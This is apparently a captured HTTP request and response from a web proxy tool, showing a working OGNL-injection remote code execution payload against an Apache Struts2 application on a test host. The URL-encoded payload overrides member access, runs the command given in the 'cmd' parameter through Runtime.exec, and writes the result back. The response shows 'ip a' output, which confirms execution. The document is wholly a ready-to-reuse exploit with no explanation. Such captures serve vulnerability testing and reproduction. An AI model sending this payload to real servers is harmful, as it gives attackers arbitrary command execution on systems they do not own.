 Request
Pretty Raw Hex \n
1 GET /index.action?
method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse
(),%23res.setCharacterEncoding(%23parameters.encoding%5B0%5D),%23w%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Run
time@getRuntime().exec(%23parameters.cmd%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5B0%5D),%23str%3d%23s.hasNext()%3f
%23s.next()%3a%23parameters.ppp%5B0%5D,%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=
UTF-8&cmd=ip%20a HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=1c98to9acoub718xqzjpucut6q
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Mar 2022 12:54:18 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
7 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
8 inet 127.0.0.1/8 scope host lo
9 valid_lft forever preferred_lft forever
10 18: eth0@if19: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
11 link/ether 02:42:ac:15:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
12 inet 172.21.0.2/16 brd 172.21.255.255 scope global eth0
13 valid_lft forever preferred_lft forever
14